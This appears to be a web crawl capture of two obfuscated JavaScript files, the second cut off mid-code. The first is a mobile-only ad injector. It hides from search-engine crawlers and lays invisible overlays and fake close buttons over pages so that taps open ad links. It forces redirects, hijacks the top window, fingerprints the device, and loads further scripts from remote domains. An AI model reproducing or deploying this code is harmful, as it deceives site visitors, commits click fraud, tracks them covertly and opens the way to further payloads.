t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gss}0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@K@}S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@K@}S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var jiaftpil_is_ws = jiaftpil_is_kk = 1;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://abe.ymmiyun.com/o.js
body_size: 26928
content:
function _0x1e61(_0xa4d288,_0x252a8e){var _0x343039=_0x3430();return _0x1e61=function(_0x1e61ae,_0x3770e6){_0x1e61ae=_0x1e61ae-0x118;var _0x963919=_0x343039[_0x1e61ae];if(_0x1e61['KsQEqh']===undefined){var _0x14ff33=function(_0x1976c7){var _0x57e2fa='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5b2cc0='',_0x4d8b15='';for(var _0x272c56=0x0,_0x572870,_0x5167dc,_0x2cdce3=0x0;_0x5167dc=_0x1976c7['charAt'](_0x2cdce3++);~_0x5167dc&&(_0x572870=_0x272c56%0x4?_0x572870*0x40+_0x5167dc:_0x5167dc,_0x272c56++%0x4)?_0x5b2cc0+=String['fromCharCode'](0xff&_0x572870>>(-0x2*_0x272c56&0x6)):0x0){_0x5167dc=_0x57e2fa['indexOf'](_0x5167dc);}for(var _0x5da9c6=0x0,_0x445ca1=_0x5b2cc0['length'];_0x5da9c6<_0x445ca1;_0x5da9c6++){_0x4d8b15+='%'+('00'+_0x5b2cc0['charCodeAt'](_0x5da9c6)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4d8b15);};_0x1e61['RAYAUY']=_0x14ff33,_0xa4d288=arguments,_0x1e61['KsQEqh']=!![];}var _0x67f023=_0x343039[0x0],_0x3d3f03=_0x1e61ae+_0x67f023,_0x58ee3b=_0xa4d288[_0x3d3f03];return!_0x58ee3b?(_0x963919=_0x1e61['RAYAUY'](_0x963919),_0xa4d288[_0x3d3f03]=_0x963919):_0x963919=_0x58ee3b,_0x963919;},_0x1e61(_0xa4d288,_0x252a8e);}function _0x3430(){var _0x5ec5d1=['CMv2B2TLt2jQzwn0vvjm','jYb3Awr0Ad0NmtaWjsC+','z3zK','y2fSBfbOyw50B20','y2XPzw50','CgfKzgLUz0jVDhrVBq','Aw5Z','ywnRAw1Npte','ywnSAwnR','lYPSB2Dtzxj2zxiQlW','C3LUyW','AgLZDg9YEq','kd0Ow14Mi10QkxWMFcn8jcK','zg9TywLU','q2XPy2S','zgv2AwnLB3jPzw50yxrPB24','ywXWAge','BMfTzq','y2fUDMfZ','yw5PBwf0Aw9U','D2fWrMvKza','5BM/5zgk5zU+54Mh5zYW5z2a5lII5AsXoIa','[base64]','z3jY','CgfYyw1Z','pgrPDIbJBgfZCZ0NCgLJx2L0zw0NpJXKAxyGy2XHC3m9j3bPyYC+pgeGAhjLzJ0N','CMvSyxrPDMu','y29UDgfPBMvY','ywnR','zgL2','y29UDgvUDa','pgLTzYaGAwq9j2zLzwqTAw1Hz2uNihnYyZ0N','C3r5Bgu','ywXWAgfIzxrPyW','y2XPzw50wa','yuXPC3q','zMvLzc1JB250zw50','AhjLzG','ChG7AgvPz2H0oG','vhbStMfTzq','C2v0vgLTzq','Aw50zxj2ywW','re9nq29UDgvUDeXVywrLza','CMvHzhK','qvr5Cgu','C3bLy3nuExbL','Cg9ZAxrPB246igfIC29SDxrLoW','Cg9ZAxrPB246zML4zwq7CMLNAhq6mtbWEdT0B3a6mtaWChG7zgLZCgXHEtPIBg9JAZT6lwLUzgv4oJiXndC0odm2ndC7D2LKDgG6','Dg9tDhjPBMC','q29UDgvUDc1uExbL','DhLWzq','ChjLzML4','C2HVD19PBwCT','CMLNAhrcB3r0B20','Cgf0Aa','Dg9W','zxHWB3j0CW','jMnJCg09mq','y29UBMvJDgLVBG','Dgv4DejHC2vSAw5L','C3rVCMfNzvnLCNzLCG','x19VBwLUx3nSAwrLuMLNAhqGms41CYbMB3j3yxjKCW','AgvHza','B25HyM9YDa','BgvMDenLBNrLCG','BMfTzt0','oduYodaXqu9et3jl','B25mB2fKqwz0zxi','ihjPz2H0oIa2ChG7ihrVCdOGnNb4','CMDIkdi1nsWYntuSmcK','lM9LzG','D2fWvgv4Da','q3DTigzQB3jKyMfUAYbNBhLWAhmGDMv4DcbXDwL6lcdWN5Id','yMXVy2S','y3jLyxrLt2jQzwn0vvjm','rNvUy3rPB24','Dg9mB3DLCKnHC2u','tgLZDa','BNvTyMvY','D2fWu3bSyxnOu3rHDhm','pgLUCYbZDhLSzt0IzgLZCgXHEtPUB25LiwLTCg9YDgfUDciGAwq9iG','Dg91y2HZDgfYDa','C2v0qxr0CMLIDxrL','zxHWAxjLCW','AwzYyw1L','zMLSBa','yxbWzw5Kq2HPBgq','yxn5BMm','yMvNAw5qyxrO','yMLUza','B25YzwfKExn0yxrLy2HHBMDL','icaGicaGidWVzgL2pGO','y2XPzw50wq','z2fTBwe','B3b2','Bg9JyxrPB24','iJ48l2rPDJ4k','mtmWnJmYCw9zAhbT','ywnJzwXLCMf0Aw9Usw5JBhvKAw5Nr3jHDML0Eq','vu5nqvnlrurFuKvorevsrvjFv0vcr0W','z3vPza','phn0EwXLpI5MzwvKlxDYyxbWzxj7D2LKDgG6','nZG2CMrNBhfK','uMvMCMvZAa','BxnNpq','ihfX','ywrIExvUAw9U','Dg91y2HLCW','psHBxJTDkIKOo3WKkq','zg9Uzq','Aw5UzxjuzxH0','z2v0q29VA2LL','yM9KEq','lYP1BMLVBLbYzwzPEcOV','D2vIq291CgXLDa','CMLNAhq','q3jLyxrPDMu','BMf2AwDHDg9Y','zMXVB3i','pgrPDIbJBgfZCZ0IAw1Hz2vZiJ4','x3bOyw50B20','y3jLyxrLrwXLBwvUDa','ChjVDg90ExbL','zMLSBfjLy3q','mhGW','C2v0q29VA2LL','D2vIue9q','CgfKzgLUz0XLzNq','icaGidXHigHYzwy9iG','mY4WlJa','z2v0q29UDgv4Da','CMvHzhLjzNjHBwveAxnWBgf5igvYCM9Y','vgv4DfrPDgXL','C3rHDgu','lhrVB2XIyxi9msXSB2nHDgLVBJ0XlhrPDgXLyMfYpteSBwvUDwjHCJ0XlhnJCM9SBgjHCNm9msXYzxnPEMfIBgu9msXKAxjLy3rVCMLLCZ0Xlhn0yxr1CZ0X','CMDIkdi1nsWWldi1nsK','lYPHzhvUAxqQlW','ug9ZAxrPB24','zg9JDw1LBNrfBgvTzw50','CMvHzhLjBwDeAxnWBgf5','pgrPDIbJBgfZCZ0IDgL0BguIpG','zgnJ','y3nZvgv4Da','BgvMDa','D2fWtwLUqwroB0nSB3nL','zMLUzeLe','CMfUzg9T','C2XPy2u','CMvTB3zLq2HPBgq','yNL0zuXLBMD0Aa','x193yxbtCgXHC2G','CgX1z2LUCW','C3rHDhvZ','pc9KAxy+pc9HpG','pgrPDIbJBgfZCZ0ICM93iJ4','DxrPBhm','y3bT','C2HVDY0','z2v0qwXSugfYyw0','CMvZCg9UC2u','q3jLyxrPDMvuExbL','CMLNAhruB3a','BgvUz3rO','B3bLBMvY','Aw5SAw5L','DgfYz2v0','CMLK','v2LKDgG','BgvMDfrVCa','z2v0qMf0DgvYEq','C2HPzNq','qwr1BML0','kf58icK','x2jSyw5R','D3jPDgu','ChvZAa','y29UC29Szq','w29IAMvJDca','Aw1Hz2u','rxjYB3i','y2HHCKnVzgvbDa','AgfZt3DUuhjVCgvYDhK','ltGWChG','[base64]','C2v0uMvXDwvZDeHLywrLCG','B25SB2fK','Dw5RBM93BG','BM9Kzq','pc9KAxy+pc9KAxy+pc9HpG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGmdTSzwz0oJa7D2LKDgG6','BwLTzvr5CgvZ','[base64]','zMvLzc10AxrSzq','t1bftG','lYPMAw5NzxjWCMLUDcOV','zMXHC2G','zgL0','yM9VBgvHBG','zNvUy3rPB24','Dg9htvrtDhjPBMC','sgvPz2H0','CMvTB3zLrxzLBNrmAxn0zw5LCG','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3o3rVCdOGntaLo2XLzNq6iduWjtT0CMfUC2zVCM06ihrYyw5ZBgf0zsGTntaLlc01mcuPoY13zwjRAxqTDhjHBNnMB3jToIb0CMfUC2XHDguOltuWjsWTntaLktT3Awr0AdO','BxnnyxHuB3vJAfbVAw50CW','m3b4','EwvZ','ANnVBL8','[base64]','CMvHzhLtDgf0zq','zxHLyW','ChG7D2LKDgG6ideWmcu7','zNjVBunOyxjdB2rL','BwLJCM9TzxnZzw5Nzxi','D2LKDgG','C2nYB2XSvg9W','lYPZDg9YywDLu2vYDMvYkI8','igXLzNq6idzWEdSGyM90Dg9ToIa2ChG','CgfYzw50tM9Kzq','Dgv4DefSAwDU','y29VA2LL','z2v0ugfYyw1LDgvYqNLoyw1L','yxzHAwXizwLNAhq','r0vu','mtaWjq','pc9IB2r5pJWVAhrTBd4','DxjS','AhrTBa','Dgv4Dc9ODg1S','D2vIqM5UywvYmtaW','DgL0Bgu','CxvLCNK','pc9KAxy+','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTDxjSiIaGC3r5Bgu9iG','pgeGAhjLzJ0IlY8','y2XPy2S','lMPWzW','Bgv2zwW','zM9UDfnPEMu','y2XVC2vqyxrO','shrTBa','[base64]','iIb0yxjNzxq9iL9IBgfUAYiGC3r5Bgu9iMrPC3bSyxK6yMXVy2S7iJ48zgL2ignSyxnZpsjYB3CIpJXKAxyGy2XHC3m9iMLTywDLCYi+pgLTzYbZCMm9iG','zMLYC3rdAgLSza','[base64]','Cg9W','EKLUzgv4','C3vIC3rYAw5N','Cg9ZAxrPB246zML4zwq7BgvMDdOXmhb4o3rVCdOXmdbWEdTKAxnWBgf5oMjSB2nRo3OTAw5KzxG6mJe0nZq4mZy0nZT3Awr0AdO','zMvLzc1IDg4','C2HVD0LTz0LK','l2fYzwjVB3q','CMDIysGXmdiSidiWncWGmcWGmc4Ykq','iJ4k','rgLZCgXHEuXVz28','Dgv4DejVBgq','CgHHBNrVBq','zMvLzc1IB3r0B20','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTyNrUiIaGC3r5Bgu9iG','zg9JDw1LBNq','Bg9HzfnJCMLWDeH0BwW','pgeGAhjLzJ0I','i2y2ma','z2v0ugfYyw1LDgvY','Aw5PDa','lYPHu2vYDMvYkI8','zMfJDg9YEq','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLigrLzIiGihn0EwXLpsi','C3r5BgvtAgvLDa','u3r5Bgu','yxjYyxLIDwzMzxi','C2HHA2u','zxjYB3i','Cg9ZAxrPB24','zgLPDa','Dg9eyxrHvvjm','C2LUz2XL','zgnS','DgfKyq','AgfYzhDHCMvdB25JDxjYzw5JEq','Bg9Nu2vYDMvY','Aw5KzxHpzG','BgfUz3vHz2vZ','Dgv4Dc9JC3m','BwvZC2fNzq','CMvJDa','oYbWyxrOpq','D2vIue9qu3rHDhm','pgrPDIbJBgfZCZ0IyNrUiJ4','B2f2','z2v0qM91BMrPBMDdBgLLBNrszwn0','mhb4','Bwf0y2G','z2v0qxr0CMLIDxrL','B3bLBG','yNvMzMvY','CM91BMq','y21U','Dgv4Dfn0EwXL','zgLZCgXHEtOGyMXVy2S7Cg9ZAxrPB246zML4zwq7Dg9WoJa7BgvMDdOWo3OTAw5KzxG6mJe0nZq4mZy0nZSGD2LKDgG6ideWmcu7AgvPz2H0oJeWmcu','AM9PBG','BwfPBG','icaGicaGica8zgL2ignSyxnZpsjMzwvKlxrPDgXLihrVCciGC3r5Bgu9iG','CMvWBgfJzq','we1mshr0CfjLCxvLC3q','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwjVDhrVBsiGC3r5Bgu9iG','ChjVy2vZCW','icaGidWVzgL2pJWVyt4k','lgXLzNq9mcX0B3a9ma','Aw5Uzxjive1m','vvjm','CNvU','igXLzNq6idzWEdT0B3a6ntaLo21HCMDPBI10B3a6ic0Xmhb4','yNv0Dg9U','yxr0ywnOrxzLBNq','y2fUDMfZv2LUzgLUzW','D2fWvg9WqMfUBMvY','zgLZCgXHEq','B250B3vJAhn0yxj0','ugXHDgzVCM0','yM9YzgvY','vennB2q','mZyXndG4meDxz3Hqza','zgv0ywnOrxzLBNq','CMLNAhrdzw50zxi','xcqM','zMXLEdOUmW','BM9UzsaHAw1WB3j0yw50','zMLSBfrLEhq','yxjJ','zML4zwq','if9FENLFyw5PBwf0zwqGx196Ev9PBMzPBML0zq','x19VBwLUx3nSAwrLtgvMDcaXlJvZigzVCNDHCMrZ','nJm0mJD3z01tCNC','D2fWqMfUBMvY','C3jJ','D2fWq2XVC2vcDg4','D2vIvhvxzw4','y2XPzw50sgvPz2H0','pc9KAxy+cG','D2fWrML4zwrcyw5Uzxi','icaGicaGicaGicaGicaGidXKAxyGy2XHC3m9iMzLzwqTywqIpUw5V+wrIJWVzgL2pGO','icaGicaGica8zgL2ignSyxnZpsjMzwvKlwnVBNrLBNqIicbZDhLSzt0I','mtHWDcbbCMLHBa','BM9Uzq','BgfUz3vHz2u','yMfJA2DYB3vUzenVBg9Y','zMvLzc1PBwfNzq','CgfKzgLUz1rVCa','ywrKrxzLBNrmAxn0zw5LCG','ndaWmZG0nxDHC2zesa','DgfNtMfTzq','zg9JDw1LBNrnB2rL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ4','CgfKzgLUz1jPz2H0','C3bSAwnL','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','C2vUza','rMvLzeHVCML6B250ywW','y2nWBt0X','Bg9N','yM90Dg9T','AgvPz2H0','oYbKB21HAw49','t2jQzwn0','DgHLBG','[base64]','phn0EwXLpMf7D2LKDgG6','qNv0Dg9Uvgv4Da','C3bSAxq','pc9HpJWVzgL2pJWVzgL2pG','CMvXDwvZDa','zxzLBM9Kza','z2XVyMfS','CgXHDgzVCM0','CMvMzxjYzxi','zM9UDa','iJ7ORR/PL67NVzhNQ5K8l2rPDJ4k','AxnVBKXVywrbzNrLCG','zgv2AwnLBw90Aw9U','C2v0u3r5Bgu','yM9YzgvYq29SB3i','C2nYB2XSAw5N','DhbSq2XHC3m','zM9UDezHBwLSEq','y2XHC3noyw1L','B19MCMfTzwfUxW','CMvHzhLjzNjHBwveAxnWBgf5','rML4zwq','CMDIkdaSmJu1ldi1nsK','vu5nqvnlrurFvKvore9sx1DfqKDm','Dw5KzwzPBMvK','CNvIyMvYqMfUza','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYbIB3r0B206idbWEdTYAwDODdOGmhb4o3DPzhrOoG','mhGX','Bg9NBW','D2vI','C3DPBMC','D2vIvgv4Da','Aw5Zzxj0qMvMB3jL','iIbZDhLSzt0IzgLZCgXHEtOGyMXVy2S7iJ48l2rPDJ48zgL2ignSyxnZpsj0AxrSzsi+','B25JBgLJAW','mtfWDcbUBY1YzwfSlwzVBNqTmtiZ','twLJCM9ZB2z0lLHnteH0Dha','y2fSBa','x196Ev8','AxnqB2LUDeLUugf0Aa','D2fWtwLUqwq','venizwLNAhq','yM91BMnL','y2HHCNnLDa','z2v0rwXLBwvUDhncEvrHz05HBwu','z2v0rwXLBwvUDej5swq','mteXmtKXnZz0DLryDhi','C3bHBG','CgL4zwW','mti4otKXoez6wu1qwG','zMvLzc1YB290','CgvYBwLZC2LVBNm','zMfSC2u','u2HVDW','mdaWmdaWmda','jMnJCg09msz0ywnRpte','wZ8Mxq','zMLSBfn0EwXL','y29SB3i','D2vIuMLNAhrgBg9HDa','pgrPDIbJBgfZCZ0IzMvLzc13CMfWCgvYia','zMvLzc13CMfWCgvY','DgvZDa','Cg9ZAxrPB246igzPEgvKoYb6lwLUzgv4oIaYmtq3ndGZnJq3oYaGicbIB3r0B206ideWmhb4o3jPz2H0oIaXmhb4o3DPzhrOoG','y2fUig5VDcbNzxqGBw9KDwXLigj5igzYB20GB2PZoIa','[base64]','qMLKzgLUzW','lteWChG','D2fWqM90Dg9TqMfUBMvY','C3vIC3rY','qwn0AxzLwe9IAMvJDa','l2jPzd8','DgHYB3C','C2nYzwvU','Bw9IAwXL','ChvSC2u','oYbZzwn1CMu','mtmWChG'];_0x3430=function(){return _0x5ec5d1;};return _0x3430();}(function(_0x4b9344,_0x3e4168){var _0x3ec197=_0x1e61,_0x315eda=_0x4b9344();while(!![]){try{var _0x53ca45=parseInt(_0x3ec197(0x27b))/0x1+parseInt(_0x3ec197(0x21c))/0x2+parseInt(_0x3ec197(0x1be))/0x3+-parseInt(_0x3ec197(0x29a))/0x4+parseInt(_0x3ec197(0x1da))/0x5+-parseInt(_0x3ec197(0x29f))/0x6*(parseInt(_0x3ec197(0x1c9))/0x7)+-parseInt(_0x3ec197(0x219))/0x8;if(_0x53ca45===_0x3e4168)break;else _0x315eda['push'](_0x315eda['shift']());}catch(_0x38e6af){_0x315eda['push'](_0x315eda['shift']());}}}(_0x3430,0xda3f7),(function(){'use strict';var _0x555307=_0x1e61;var 